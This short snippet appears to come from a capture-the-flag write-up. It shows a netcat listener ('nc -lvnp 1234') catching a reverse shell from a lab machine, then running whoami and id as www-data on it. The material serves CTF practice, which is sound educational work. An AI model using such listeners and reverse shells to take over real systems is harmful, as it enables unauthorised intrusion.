 debian :: /tmp/ctf » nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.83.34] from (UNKNOWN) [10.10.169.66] 55694
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 03:45:10 up  1:14,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$